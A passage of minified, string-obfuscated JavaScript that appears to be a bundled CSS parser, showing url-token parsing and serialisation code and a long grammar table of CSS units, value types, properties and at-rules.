Tt:this[e(507)](this[e(520)],this[e(1959)],e(1956))||this[e(2124)](e(2226)),this[e(1914)](Tt),this[e(1091)](),r=Sc(this[e(1276)](Ct)),this[e(1091)](),this[e(538)]||this[e(1914)](Xt);break;default:this[e(2124)](e(1143))}return{type:e(1637),loc:this[e(619)](n,this[e(520)]),value:r}}function pl(e){const n=t;this[n(429)](Ut,function(t){const e=n;let r="",i=!1;for(let n=0;n<t[e(666)];n++){const o=t[e(1787)](n);0!==o?o<=31||127===o?(r+="\\"+o[e(712)](16),i=!0):o===sl||o===al||o===cl||o===ll||o===ul||o===dl?(r+="\\"+t[e(3390)](n),i=!1):(i&&$t(o)&&(r+=" "),r+=t[e(3390)](n),i=!1):r+="�"}return e(1956)+r+")"}(e[n(3071)]))}const gl=t(2144),bl={children:[[]]};function wl(){const e=t,n=this[e(520)],r=this[e(3095)](this[e(2955)][e(2144)]);return{type:e(2144),loc:this[e(619)](n,this[e(520)]),children:r}}function yl(e){this[t(1883)](e)}const vl=Object[t(798)]({type:t(1124),loc:null,value:" "}),xl=t(1124),kl={value:String};function Al(){return this[t(1914)](Wt),vl}function _l(e){const n=t;this[n(429)](Wt,e[n(3071)])}const zl={generic:!0,cssWideKeywords:kn,generic:!0,cssWideKeywords:[t(1930),t(3117),t(1542),t(3264),t(2964)],units:{angle:[t(2541),t(1620),t(1088),t(2156)],decibel:["db"],flex:["fr"],frequency:["hz",t(1737)],length:["cm","mm","q","in","pt","pc","px","em",t(2143),"ex",t(737),t(2615),t(2630),"ch",t(448),"ic",t(1228),"lh",t(2162),"vw",t(1475),t(3185),t(3413),"vh",t(1870),t(895),t(1151),"vi",t(1451),t(1021),t(697),"vb",t(1361),t(2268),t(1414),t(987),t(1910),t(1488),t(2735),t(2694),t(3407),t(1030),t(1270),t(2767),t(707),t(686),t(1170),t(1373),t(1222)],resolution:[t(1003),t(1513),t(2417),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":t(1279),"absolute-size":t(1015),"acos()":t(1566),"alpha-value":t(2753),"angle-percentage":t(2308),"angular-color-hint":t(2801),"angular-color-stop":t(823),"angular-color-stop-list":t(2147),"animateable-feature":t(2672),"asin()":t(3282),"atan()":t(1456),"atan2()":t(2489),attachment:t(754),"attr()":t(3221),"attr-matcher":t(375),"attr-modifier":t(1524),"attribute-selector":t(2971),"auto-repeat":t(2194),"auto-track-list":t(3334),axis:t(818),"baseline-position":t(3168),"basic-shape":t(2058),"bg-image":t(701),"bg-layer":t(2010),"bg-position":t(653),"bg-size":t(788),"blur()":t(1024),"blend-mode":t(1298),box:t(497),"brightness()":t(2248),"calc()":t(1853),"calc-sum":t(528),"calc-product":t(1647),"calc-value":t(1551),"calc-constant":t(2349),"cf-final-image":t(1590),"cf-mixing-image":t(1804),"circle()":t(3010),"clamp()":t(3036),"class-selector":t(2758),"clip-source":t(3299),color:t(2436),"color-stop":t(1404),"color-stop-angle":t(3383),"color-stop-length":t(690),"color-stop-list":t(2047),"color-interpolation-method":t(1704),combinator:t(2363),"common-lig-values":t(1065),"compat-auto":t(3120),"composite-style":t(1192),"compositing-operator":t(1605),"compound-selector":t(2916),"compound-selector-list":t(2711),"complex-selector":t(703),"complex-selector-list":t(1588),"conic-gradient()":t(2837),"contextual-alt-values":t(2276),"content-distribution":t(424),"content-list":t(2777),"content-position":t(544),"content-replacement":t(2552),"contrast()":t(1129),"cos()":t(481),counter:t(870),"counter()":t(2926),"counter-name":t(3041),"counter-style":t(790),"counter-style-name":t(3041),"counters()":t(1034),"cross-fade()":t(2833),"cubic-bezier-timing-function":t(3302),"deprecated-system-color":t(3283),"discretionary-lig-values":t(2371),"display-box":t(1309),"display-inside":t(1746),"display-internal":t(1788),"display-legacy":t(3303),"display-listitem":t(1874),"display-outside":t(807),"drop-shadow()":t(3058),"east-asian-variant-values":t(2866),"east-asian-width-values":t(2817),"element()":t(1272),"ellipse()":t(1127),"ending-shape":t(1238),"env()":t(1155),"exp()":t(3196),"explicit-track-list":t(3198),"family-name":t(1699),"feature-tag-value":t(2838),"feature-type":t(967),"feature-value-block":t(3380),"feature-value-block-list":t(1247),"feature-value-declaration":t(443),"feature-value-declaration-list":t(2167),"feature-value-name":t(3041),"fill-rule":t(1135),"filter-function":t(3172),"filter-function-list":t(3329),"final-bg-layer":t(3405),"fixed-breadth":t(811),"fixed-repeat":t(1758),"fixed-size":t(2044),"font-stretch-absolute":t(885),"font-variant-css21":t(532),"font-weight-absolute":t(2224),"frequency-percentage":t(404),"general-enclosed":t(928),"generic-family":t(2729),"generic-name":t(1300),"geometry-box":t(1133),gradient:t(3371),"grayscale()":t(1116),"grid-line":t(1423),"historical-lig-values":t(1193),"hsl()":t(3213),"hsla()":t(3077),hue:t(542),"hue-rotate()":t(426),"hue-interpolation-method":t(986),"hwb()":t(2179),"hypot()":t(1325),image:t(1706),"image()":t(2623),"image-set()":t(3114),"image-set-option":t(2853),"image-src":t(1790),"image-tags":t(3155),"inflexible-breadth":t(984),"inset()":t(2722),"invert()":t(848),"keyframes-name":t(412),"keyframe-block":t(2386),"keyframe-block-list":t(2827),"keyframe-selector":t(3423),"lab()":t(2518),"layer()":t(2627),"layer-name":t(2747),"lch()":t(1861),"leader()":t(976),"leader-type":t(2937),"length-percentage":t(2024),"light-dark()":t(3059),"line-names":t(2108),"line-name-list":t(2847),"line-style":t(1310),"line-width":t(1650),"linear-color-hint":t(811),"linear-color-stop":t(1037),"linear-gradient()":t(2134),"log()":t(485),"mask-layer":t(2683),"mask-position":t(2448),"mask-reference":t(586),"mask-source":t(3299),"masking-mode":t(402),"matrix()":t(2979),"matrix3d()":t(2183),"max()":t(755),"media-and":t(1987),"media-condition":t(3226),"media-condition-without-or":t(2366),"media-feature":t(381),"media-in-parens":t(1924),"media-not":t(900),"media-or":t(1730),"media-query":t(2172),"media-query-list":t(3366),"media-type":t(2022),"mf-boolean":t(602),"mf-name":t(2022),"mf-plain":t(3239),"mf-range":t(2198),"mf-value":t(559),"min()":t(1765),"minmax()":t(3012),"mod()":t(625),"name-repeat":t(2277),"named-color":t(597),"namespace-prefix":t(2022),"ns-prefix":t(2886),"number-percentage":t(2753),"numeric-figure-values":t(1940),"numeric-fraction-values":t(1497),"numeric-spacing-values":t(2784),nth:t(3066),"opacity()":t(3436),"overflow-position":t(1177),"outline-radius":t(2024),"page-body":t(2002),"page-margin-box":t(498),"page-margin-box-type":t(825),"page-selector-list":t(651),"page-selector":t(1380),"page-size":t(3201),"path()":t(1501),"paint()":t(512),"perspective()":t(793),"polygon()":t(2523),"polar-color-space":t(1498),position:t(699),"pow()":t(1374),"pseudo-class-selector":t(1261),"pseudo-element-selector":t(2774),"pseudo-page":t(1981),quote:t(491),"radial-gradient()":t(2115),ratio:t(2082),"ray()":t(801),"ray-size":t(1876),"rectangular-color-space":t(1545),"relative-selector":t(3027),"relative-selector-list":t(1035),"relative-size":t(2563),"rem()":t(391),"repeat-style":t(2028),"repeating-conic-gradient()":t(3163),"repeating-linear-gradient()":t(2387),"repeating-radial-gradient()":t(1902),"reversed-counter-name":t(1991),"rgb()":t(2287),"rgba()":t(1095),"rotate()":t(2557),"rotate3d()":t(2084),"rotateX()":t(1082),"rotateY()":t(555),"rotateZ()":t(2293),"round()":t(2095),"rounding-strategy":t(937),"saturate()":t(2506),"scale()":t(2517),"scale3d()":t(2707),"scaleX()":t(2794),"scaleY()":t(1984),"scaleZ()":t(2602),"scroll()":t(368),scroller:t(3410),"self-position":t(989),"shape-radius":t(2605),"sign()":t(1321),"skew()":t(1053),"skewX()":t(3020),"skewY()":t(813),"sepia()":t(2350),shadow:t(772),"shadow-t":t(2201),shape:t(3375),"shape-box":t(2060),"side-or-corner":t(1702),"sin()":t(2531),"single-animation":t(1686),"single-animation-direction":t(2673),"single-animation-fill-mode":t(3052),"single-animation-iteration-count":t(3011),"single-animation-play-state":t(971),"single-animation-timeline":t(2239),"single-transition":t(3131),"single-transition-property":t(638),size:t(3326),"sqrt()":t(2657),"step-position":t(1632),"step-timing-function":t(3452),"subclass-selector":t(3430),"supports-condition":t(642),"supports-in-parens":t(3300),"supports-feature":t(1227),"supports-decl":t(3057),"supports-selector-fn":t(2032),symbol:t(2295),"system-color":t(1340),"tan()":t(2272),target:t(2885),"target-counter()":t(2303),"target-counters()":t(615),"target-text()":t(2787),"time-percentage":t(2671),"timeline-range-name":t(705),"easing-function":t(2351),"track-breadth":t(3360),"track-list":t(1339),"track-repeat":t(3332),"track-size":t(2861),"transform-function":t(1103),"transform-list":t(3103),"transition-behavior-value":t(1122),"translate()":t(3096),"translate3d()":t(2418),"translateX()":t(2300),"translateY()":t(3306),"translateZ()":t(1644),"type-or-unit":t(524),"type-selector":t(2666),"var()":t(2618),"view()":t(2526),"viewport-length":t(2335),"visual-box":t(1929),"wq-name":t(1875),"-legacy-gradient":t(2332),"-legacy-linear-gradient":t(3241),"-legacy-repeating-linear-gradient":t(3197),"-legacy-linear-gradient-arguments":t(1972),"-legacy-radial-gradient":t(3330),"-legacy-repeating-radial-gradient":t(2761),"-legacy-radial-gradient-arguments":t(3255),"-legacy-radial-gradient-size":t(2423),"-legacy-radial-gradient-shape":t(1238),"-non-standard-font":t(2511),"-non-standard-color":t(2839),"-non-standard-image-rendering":t(993),"-non-standard-overflow":t(2101),"-non-standard-size":t(1496),"-webkit-gradient()":t(1967),"-webkit-gradient-color-stop":t(2358),"-webkit-gradient-point":t(2444),"-webkit-gradient-radius":t(2024),"-webkit-gradient-type":t(2857),"-webkit-mask-box-repeat":t(3267),"-ms-filter-function-list":t(1894),"-ms-filter-function":t(3438),"-ms-filter-function-progid":t(969),"-ms-filter-function-legacy":t(3294),"absolute-color-base":t(377),"absolute-color-function":t(833),age:t(2420),"anchor-name":t(1214),"attr-name":t(2924),"attr-fallback":t(966),"bg-clip":t(2804),bottom:t(1220),"container-name":t(3041),"container-condition":t(977),"coord-box":t(759),"generic-voice":t(1348),gender:t(3230),"generic-script-specific":t(1843),"generic-complete":t(1215),"generic-incomplete":t(2468),"-non-standard-generic-family":t(2749),left:t(1220),"color-base":t(1691),"color-function":t(833),"device-cmyk()":t(1039),"legacy-device-cmyk-syntax":t(557),"modern-device-cmyk-syntax":t(1806),"cmyk-component":t(1856),"color-mix()":t(1394),"color-space":t(500),"custom-color-space":t(1214),paint:t(3015),"palette-identifier":t(1214),right:t(1220),"scope-start":t(3250),"scope-end":t(3250),"forgiving-selector-list":t(2947),"forgiving-relative-selector-list":t(2968),"selector-list":t(2070),"complex-real-selector-list":t(3181),"simple-selector-list":t(2909),"relative-real-selector-list":t(1995),"complex-selector-unit":t(421),"complex-real-selector":t(1622),"relative-real-selector":t(1486),"pseudo-compound-selector":t(1678),"simple-selector":t(661),"legacy-pseudo-element-selector":t(3159),"single-animation-composition":t(2392),"svg-length":t(3377),"svg-writing-mode":t(1824),top:t(1220),x:t(1389),y:t(1389),declaration:t(523),"declaration-list":t(3259),url:t(2422),"url-modifier":t(3447),"number-zero-one":t(3385),"number-one-or-greater":t(3182),"color()":t(3028),"colorspace-params":t(1308),"predefined-rgb-params":t(1232),"predefined-rgb":t(914),"xyz-params":t(2562),"xyz-space":t(2911),"oklab()":t(3240),"oklch()":t(2321),"offset-path":t(3081),"rect()":t(2128),"xywh()":t(2212),"query-in-parens":t(2055),"size-feature":t(3416),"style-feature":t(2038),"style-query":t(1251),"style-condition":t(2379),"style-in-parens":t(2628),"-non-standard-display":t(2972),"inset-area":t(3280),"position-area":t(2632),"anchor()":t(2122),"anchor-side":t(1937),"anchor-size()":t(1006),"anchor-size":t(2263),"anchor-element":t(1214),"try-size":t(669),"try-tactic":t(1119),"font-variant-css2":t(3227),"font-width-css3":t(1656),"system-family-name":t(649)},properties:{"--*":t(1249),"-ms-accelerator":t(573),"-ms-block-progression":t(773),"-ms-content-zoom-chaining":t(1845),"-ms-content-zooming":t(2341),"-ms-content-zoom-limit":t(1264),"-ms-content-zoom-limit-max":t(1760),"-ms-content-zoom-limit-min":t(1760),"-ms-content-zoom-snap":t(2773),"-ms-content-zoom-snap-points":t(563),"-ms-content-zoom-snap-type":t(567),"-ms-filter":t(2250),"-ms-flow-from":t(1877),"-ms-flow-into":t(1877),"-ms-grid-columns":t(2689),"-ms-grid-rows":t(2689),"-ms-high-contrast-adjust":t(3108),"-ms-hyphenate-limit-chars":t(698),"-ms-hyphenate-limit-lines":t(452),"-ms-hyphenate-limit-zone":t(943),"-ms-ime-align":t(894),"-ms-overflow-style":t(2411),"-ms-scrollbar-3dlight-color":t(2254),"-ms-scrollbar-arrow-color":t(2254),"-ms-scrollbar-base-color":t(2254),"-ms-scrollbar-darkshadow-color":t(2254),"-ms-scrollbar-face-color":t(2254),"-ms-scrollbar-highlight-color":t(2254),"-ms-scrollbar-shadow-color":t(2254),"-ms-scrollbar-track-color":t(2254),"-ms-scroll-chaining":t(881),"-ms-scroll-limit":t(2586),"-ms-scroll-limit-x-max":t(935),"-ms-scroll-limit-x-min":t(3068),"-ms-scroll-limit-y-max":t(935),"-ms-scroll-limit-y-min":t(3068),"-ms-scroll-rails":t(1553),"-ms-scroll-snap-points-x":t(2495),"-ms-scroll-snap-points-y":t(2495),"-ms-scroll-snap-type":t(567),"-ms-scroll-snap-x":t(2684),"-ms-scroll-snap-y":t(1982),"-ms-scroll-translation":t(944),"-ms-text-autospace":t(3273),"-ms-touch-select":t(458),"-ms-user-select":t(3033),"-ms-wrap-flow":t(1375),"-ms-wrap-margin":t(3068),"-ms-wrap-through":t(1543),"-moz-appearance":t(1616),"-moz-binding":t(822),"-moz-border-bottom-colors":t(1442),"-moz-border-left-colors":t(1442),"-moz-border-right-colors":t(1442),"-moz-border-top-colors":t(1442),"-moz-context-properties":t(1178),"-moz-float-edge":t(3251),"-moz-force-broken-image-icon":t(3215),"-moz-image-region":t(804),"-moz-orient":t(2174),"-moz-outline-radius":t(644),"-moz-outline-radius-bottomleft":t(518),"-moz-outline-radius-bottomright":t(518),"-moz-outline-radius-topleft":t(518),"-moz-outline-radius-topright":t(518),"-moz-stack-sizing":t(854),"-moz-text-blink":t(2290),"-moz-user-focus":t(525),"-moz-user-input":t(1352),"-moz-user-modify":t(1795),"-moz-window-dragging":t(1767),"-moz-window-shadow":t(1187),"-webkit-appearance":t(3024),"-webkit-border-before":t(2558),"-webkit-border-before-color":t(2254),"-webkit-border-before-style":t(2706),"-webkit-border-before-width":t(2054),"-webkit-box-reflect":t(1258),"-webkit-line-clamp":t(1226),"-webkit-mask":t(2642),"-webkit-mask-attachment":t(3085),"-webkit-mask-clip":t(1897),"-webkit-mask-composite":t(2976),"-webkit-mask-image":t(2654),"-webkit-mask-origin":t(2008),"-webkit-mask-position":t(1574),"-webkit-mask-position-x":t(2624),"-webkit-mask-position-y":t(1335),"-webkit-mask-repeat":t(2206),"-webkit-mask-repeat-x":t(566),"-webkit-mask-repeat-y":t(566),"-webkit-mask-size":t(3132),"-webkit-overflow-scrolling":t(2015),"-webkit-tap-highlight-color":t(2254),"-webkit-text-fill-color":t(2254),"-webkit-text-stroke":t(1316),"-webkit-text-stroke-color":t(2254),"-webkit-text-stroke-width":t(3068),"-webkit-touch-callout":t(1294),"-webkit-user-modify":t(371),"accent-color":t(2699),"align-content":t(437),"align-items":t(548),"align-self":t(1971),"align-tracks":t(474),all:t(3146),"anchor-name":t(3113),"anchor-scope":t(2691),animation:t(1976),"animation-composition":t(601),"animation-delay":t(2807),"animation-direction":t(2309),"animation-duration":t(2807),"animation-fill-mode":t(3156),"animation-iteration-count":t(1793),"animation-name":t(724),"animation-play-state":t(3092),"animation-range":t(3434),"animation-range-end":t(2334),"animation-range-start":t(2334),"animation-timing-function":t(1759),"animation-timeline":t(907),appearance:t(1209),"aspect-ratio":t(1131),azimuth:t(2723),"backdrop-filter":t(2868),"backface-visibility":t(1768),background:t(1199),"background-attachment":t(3085),"background-blend-mode":t(1230),"background-clip":t(3179),"background-color":t(2254),"background-image":t(3353),"background-origin":t(1611),"background-position":t(1487),"background-position-x":t(3393),"background-position-y":t(2454),"background-repeat":t(2206),"background-size":t(3132),"block-size":t(2397),border:t(1714),"border-block":t(1917),"border-block-color":t(1685),"border-block-style":t(2685),"border-block-width":t(1970),"border-block-end":t(1917),"border-block-end-color":t(405),"border-block-end-style":t(2685),"border-block-end-width":t(1970),"border-block-start":t(1917),"border-block-start-color":t(405),"border-block-start-style":t(2685),"border-block-start-width":t(1970),"border-bottom":t(1714),"border-bottom-color":t(405),"border-bottom-left-radius":t(690),"border-bottom-right-radius":t(690),"border-bottom-style":t(2113),"border-bottom-width":t(2180),"border-collapse":t(2896),"border-color":t(1470),"border-end-end-radius":t(690),"border-end-start-radius":t(690),"border-image":t(871),"border-image-outset":t(550),"border-image-repeat":t(640),"border-image-slice":t(1823),"border-image-source":t(701),"border-image-width":t(3298),"border-inline":t(1917),"border-inline-end":t(1917),"border-inline-color":t(1685),"border-inline-style":t(2685),"border-inline-width":t(1970),"border-inline-end-color":t(405),"border-inline-end-style":t(2685),"border-inline-end-width":t(1970),"border-inline-start":t(1917),"border-inline-start-color":t(405),"border-inline-start-style":t(2685),"border-inline-start-width":t(1970),"border-left":t(1714),"border-left-color":t(2254),"border-left-style":t(2113),"border-left-width":t(2180),"border-radius":t(1360),"border-right":t(1714),"border-right-color":t(2254),"border-right-style":t(2113),"border-right-width":t(2180),"border-spacing":t(880),"border-start-end-radius":t(690),"border-start-start-radius":t(690),"border-style":t(574),"border-top":t(1714),"border-top-color":t(2254),"border-top-left-radius":t(690),"border-top-right-radius":t(690),"border-top-style":t(2113),"border-top-width":t(2180),"border-width":t(1915),bottom:t(2447),"box-align":t(964),"box-decoration-break":t(3191),"box-direction":t(2759),"box-flex":t(1389),"box-flex-group":t(1849),"box-lines":t(1354),"box-ordinal-group":t(1849),"box-orient":t(2453),"box-pack":t(2059),"box-shadow":t(1754),"box-sizing":t(1038),"break-after":t(1503),"break-before":t(1503),"break-inside":t(2170),"caption-side":t(2043),caret:t(3278),"caret-color":t(2699),"caret-shape":t(1867),clear:t(3029),clip:t(804),"clip-path":t(1253),"clip-rule":t(1135),color:t(2254),"color-interpolation-filters":t(606),"color-scheme":t(1888),"column-count":t(1903),"column-fill":t(2083),"column-gap":t(1521),"column-rule":t(1051),"column-rule-color":t(2254),"column-rule-style":t(2706),"column-rule-width":t(2054),"column-span":t(863),"column-width":t(1220),columns:t(1743),contain:t(909),"contain-intrinsic-size":t(960),"contain-intrinsic-block-size":t(924),"contain-intrinsic-height":t(924),"contain-intrinsic-inline-size":t(924),"contain-intrinsic-width":t(924),container:t(1527),"container-name":t(3039),"container-type":t(1613),content:t(3098),"content-visibility":t(1086),"counter-increment":t(499),"counter-reset":t(860),"counter-set":t(499),cursor:t(3449),d:t(1603),cx:t(2024),cy:t(2024),direction:t(3155),display:t(736),"dominant-baseline":t(2486),"empty-cells":t(1132),"field-sizing":t(1561),fill:t(3022),"fill-opacity":t(1190),"fill-rule":t(1135),filter:t(3134),flex:t(3415),"flex-basis":t(425),"flex-direction":t(1417),"flex-flow":t(1663),"flex-grow":t(1389),"flex-shrink":t(1389),"flex-wrap":t(1009),float:t(445),font:t(3232),"font-family":t(721),"font-feature-settings":t(1868),"font-kerning":t(2764),"font-language-override":t(3324),"font-optical-sizing":t(3108),"font-palette":t(650),"font-variation-settings":t(2242),"font-size":t(1355),"font-size-adjust":t(1738),"font-smooth":t(2152),"font-stretch":t(3238),"font-style":t(2965),"font-synthesis":t(765),"font-synthesis-position":t(3108),"font-synthesis-small-caps":t(3108),"font-synthesis-style":t(3108),"font-synthesis-weight":t(3108),"font-variant":t(1328),"font-variant-alternates":t(2779),"font-variant-caps":t(464),"font-variant-east-asian":t(3126),"font-variant-emoji":t(1413),"font-variant-ligatures":t(2590),"font-variant-numeric":t(3040),"font-variant-position":t(2209),"font-weight":t(2004),"forced-color-adjust":t(522),gap:t(3293),grid:t(2155),"grid-area":t(2907),"grid-auto-columns":t(1159),"grid-auto-flow":t(2210),"grid-auto-rows":t(1159),"grid-column":t(983),"grid-column-end":t(1409),"grid-column-gap":t(811),"grid-column-start":t(1409),"grid-gap":t(2897),"grid-row":t(983),"grid-row-end":t(1409),"grid-row-gap":t(811),"grid-row-start":t(1409),"grid-template":t(2860),"grid-template-areas":t(2546),"grid-template-columns":t(641),"grid-template-rows":t(641),"hanging-punctuation":t(2168),height:t(2148),"hyphenate-character":t(2313),"hyphenate-limit-chars":t(2404),hyphens:t(1920),"image-orientation":t(2520),"image-rendering":t(2097),"image-resolution":t(1814),"ime-mode":t(1460),"initial-letter":t(1900),"initial-letter-align":t(1916),"inline-size":t(2397),"input-security":t(3108),inset:t(3359),"inset-block":t(3161),"inset-block-end":t(2310),"inset-block-start":t(2310),"inset-inline":t(3161),"inset-inline-end":t(2310),"inset-inline-start":t(2310),"interpolate-size":t(2601),isolation:t(1025),"justify-content":t(3107),"justify-items":t(3147),"justify-self":t(828),"justify-tracks":t(1292),left:t(2447),"letter-spacing":t(1521),"line-break":t(378),"line-clamp":t(1226),"line-height":t(2050),"line-height-step":t(3068),"list-style":t(2617),"list-style-image":t(1840),"list-style-position":t(757),"list-style-type":t(797),margin:t(3231),"margin-block":t(3372),"margin-block-end":t(3286),"margin-block-start":t(3286),"margin-bottom":t(2447),"margin-inline":t(3372),"margin-inline-end":t(3286),"margin-inline-start":t(3286),"margin-left":t(2447),"margin-right":t(2447),"margin-top":t(2447),"margin-trim":t(3137),marker:t(930),"marker-end":t(930),"marker-mid":t(930),"marker-start":t(930),mask:t(2990),"mask-border":t(2595),"mask-border-mode":t(2611),"mask-border-outset":t(550),"mask-border-repeat":t(640),"mask-border-slice":t(958),"mask-border-source":t(701),"mask-border-width":t(3298),"mask-clip":t(1653),"mask-composite":t(2913),"mask-image":t(2654),"mask-mode":t(1440),"mask-origin":t(2687),"mask-position":t(1574),"mask-repeat":t(2206),"mask-size":t(3132),"mask-type":t(2611),"masonry-auto-flow":t(2039),"math-depth":t(2355),"math-shift":t(819),"math-style":t(819),"max-block-size":t(821),"max-height":t(786),"max-inline-size":t(821),"max-lines":t(1226),"max-width":t(786),"min-block-size":t(3312),"min-height":t(2148),"min-inline-size":t(3312),"min-width":t(2148),"mix-blend-mode":t(2634),"object-fit":t(1567),"object-position":t(906),offset:t(3218),"offset-anchor":t(2402),"offset-distance":t(811),"offset-path":t(2284),"offset-position":t(549),"offset-rotate":t(2202),opacity:t(2012),order:t(1849),orphans:t(1849),outline:t(2789),"outline-color":t(2699),"outline-offset":t(3068),"outline-style":t(3435),"outline-width":t(2180),overflow:t(1615),"overflow-anchor":t(3108),"overflow-block":t(2029),"overflow-clip-box":t(2437),"overflow-clip-margin":t(2427),"overflow-inline":t(2029),"overflow-wrap":t(1484),"overflow-x":t(2029),"overflow-y":t(2029),overlay:t(2492),"overscroll-behavior":t(1268),"overscroll-behavior-block":t(1518),"overscroll-behavior-inline":t(1518),"overscroll-behavior-x":t(1518),"overscroll-behavior-y":t(1518),padding:t(2139),"padding-block":t(3174),"padding-block-end":t(2197),"padding-block-start":t(2197),"padding-bottom":t(2024),"padding-inline":t(3174),"padding-inline-end":t(2197),"padding-inline-start":t(2197),"padding-left":t(2024),"padding-right":t(2024),"padding-top":t(2024),page:t(2931),"page-break-after":t(2649),"page-break-before":t(2649),"page-break-inside":t(733),"paint-order":t(3177),perspective:t(941),"perspective-origin":t(906),"place-content":t(2258),"place-items":t(952),"place-self":t(2483),"pointer-events":t(427),position:t(1235),"position-anchor":t(3308),"position-area":t(945),"position-try":t(1099),"position-try-fallbacks":t(965),"position-try-order":t(1541),"position-visibility":t(1957),"print-color-adjust":t(2329),quotes:t(2908),r:t(2024),resize:t(2485),right:t(2447),rotate:t(1134),"row-gap":t(1521),"ruby-align":t(3265),"ruby-merge":t(3368),"ruby-position":t(613),rx:t(2024),ry:t(2024),scale:t(1330),"scrollbar-color":t(1672),"scrollbar-gutter":t(2042),"scrollbar-width":t(2810),"scroll-behavior":t(3225),"scroll-margin":t(1461),"scroll-margin-block":t(2253),"scroll-margin-block-start":t(3068),"scroll-margin-block-end":t(3068),"scroll-margin-bottom":t(3068),"scroll-margin-inline":t(2253),"scroll-margin-inline-start":t(3068),"scroll-margin-inline-end":t(3068),"scroll-margin-left":t(3068),"scroll-margin-right":t(3068),"scroll-margin-top":t(3068),"scroll-padding":t(1297),"scroll-padding-block":t(2487),"scroll-padding-block-start":t(2335),"scroll-padding-block-end":t(2335),"scroll-padding-bottom":t(2335),"scroll-padding-inline":t(2487),"scroll-padding-inline-start":t(2335),"scroll-padding-inline-end":t(2335),"scroll-padding-left":t(2335),"scroll-padding-right":t(2335),"scroll-padding-top":t(2335),"scroll-snap-align":t(853),"scroll-snap-coordinate":t(2315),"scroll-snap-destination":t(906),"scroll-snap-points-x":t(470),"scroll-snap-points-y":t(470),"scroll-snap-stop":t(980),"scroll-snap-type":t(2664),"scroll-snap-type-x":t(2548),"scroll-snap-type-y":t(2548),"scroll-timeline":t(761),"scroll-timeline-axis":t(717),"scroll-timeline-name":t(2600),"shape-image-threshold":t(2012),"shape-margin":t(811),"shape-outside":t(1985),"shape-rendering":t(2326),stroke:t(3022),"stroke-dasharray":t(1516),"stroke-dashoffset":t(1517),"stroke-linecap":t(3084),"stroke-linejoin":t(1008),"stroke-miterlimit":t(3021),"stroke-opacity":t(2821),"stroke-width":t(1517),"tab-size":t(1536),"table-layout":t(1949),"text-align":t(611),"text-align-last":t(1233),"text-anchor":t(599),"text-combine-upright":t(1259),"text-decoration":t(2519),"text-decoration-color":t(2254),"text-decoration-line":t(3184),"text-decoration-skip":t(1633),"text-decoration-skip-ink":t(949),"text-decoration-style":t(1307),"text-decoration-thickness":t(554),"text-emphasis":t(917),"text-emphasis-color":t(2254),"text-emphasis-position":t(420),"text-emphasis-style":t(3417),"text-indent":t(3143),"text-justify":t(787),"text-orientation":t(1200),"text-overflow":t(2040),"text-rendering":t(3399),"text-shadow":t(893),"text-size-adjust":t(1800),"text-spacing-trim":t(614),"text-transform":t(3316),"text-underline-offset":t(973),"text-underline-position":t(3345),"text-wrap":t(2103),"text-wrap-mode":t(2651),"text-wrap-style":t(889),"timeline-scope":t(3113),top:t(2447),"touch-action":t(691),transform:t(3192),"transform-box":t(3069),"transform-origin":t(1755),"transform-style":t(1922),transition:t(3446),"transition-behavior":t(1108),"transition-delay":t(2807),"transition-duration":t(2807),"transition-property":t(1815),"transition-timing-function":t(1759),translate:t(670),"unicode-bidi":t(1147),"user-select":t(1161),"vector-effect":t(561),"vertical-align":t(684),"view-timeline":t(3023),"view-timeline-axis":t(717),"view-timeline-inset":t(1508),"view-timeline-name":t(3113),"view-transition-name":t(2859),visibility:t(1138),"white-space":t(3313),"white-space-collapse":t(1928),widows:t(1849),width:t(2148),"will-change":t(2508),"word-break":t(2302),"word-spacing":t(2377),"word-wrap":t(1188),"writing-mode":t(674),x:t(2024),y:t(2024),"z-index":t(2904),zoom:t(2710),"-moz-background-clip":t(3419),"-moz-border-radius-bottomleft":t(1766),"-moz-border-radius-bottomright":t(1381),"-moz-border-radius-topleft":t(890),"-moz-border-radius-topright":t(1381),"-moz-control-character-visibility":t(1768),"-moz-osx-font-smoothing":t(1157),"-moz-user-select":t(2208),"-ms-flex-align":t(744),"-ms-flex-item-align":t(1933),"-ms-flex-line-pack":t(477),"-ms-flex-negative":t(3387),"-ms-flex-pack":t(571),"-ms-flex-order":t(1849),"-ms-flex-positive":t(1560),"-ms-flex-preferred-size":t(3428),"-ms-interpolation-mode":t(743),"-ms-grid-column-align":t(1511),"-ms-grid-row-align":t(1511),"-ms-hyphenate-limit-last":t(1608),"-webkit-background-clip":t(1897),"-webkit-column-break-after":t(1164),"-webkit-column-break-before":t(1164),"-webkit-column-break-inside":t(1164),"-webkit-font-smoothing":t(1183),"-webkit-mask-box-image":t(2778),"-webkit-print-color-adjust":t(2329),"-webkit-text-security":t(435),"-webkit-user-drag":t(1537),"-webkit-user-select":t(2732),"alignment-baseline":t(2842),"baseline-shift":t(2675),behavior:t(2565),cue:t(962),"cue-after":t(2513),"cue-before":t(2513),"glyph-orientation-horizontal":t(1792),"glyph-orientation-vertical":t(1792),kerning:t(510),pause:t(1531),"pause-after":t(1950),"pause-before":t(1950),rest:t(1703),"rest-after":t(1950),"rest-before":t(1950),src:t(749),speak:t(2121),"speak-as":t(1036),"unicode-range":t(1926),"voice-balance":t(979),"voice-duration":t(3049),"voice-family":t(626),"voice-pitch":t(365),"voice-range":t(365),"voice-rate":t(416),"voice-stress":t(830),"voice-volume":t(1592),"white-space-trim":t(434)},atrules:{charset:{prelude:t(2250),descriptors:null},"counter-style":{prelude:t(1089),descriptors:{"additive-symbols":t(3352),fallback:t(1089),negative:t(1715),pad:t(3246),prefix:t(2184),range:t(2528),"speak-as":t(3269),suffix:t(2184),symbols:t(746),system:t(829)}},document:{prelude:t(2785),descriptors:null},"font-palette-values":{prelude:t(1214),descriptors:{"base-palette":t(3065),"font-family":t(545),"override-colors":t(397)}},"font-face":{prelude:null,descriptors:{"ascent-override":t(2836),"descent-override":t(2836),"font-display":t(3354),"font-family":t(1948),"font-feature-settings":t(1868),"font-variation-settings":t(2242),"font-stretch":t(3018),"font-style":t(1059),"font-weight":t(2987),"line-gap-override":t(2836),"size-adjust":t(1760),src:t(749),"unicode-range":t(1926)}},"font-feature-values":{prelude:t(545),descriptors:null},import:{prelude:t(2291),descriptors:null},keyframes:{prelude:t(2430),descriptors:null},layer:{prelude:t(2394),descriptors:null},media:{prelude:t(3424),descriptors:null},namespace:{prelude:t(3361),descriptors:null},page:{prelude:t(2376),descriptors:{bleed:t(935),marks:t(3249),"page-orientation":t(639),size:t(2584)}},"position-try":{prelude:t(1214),descriptors:{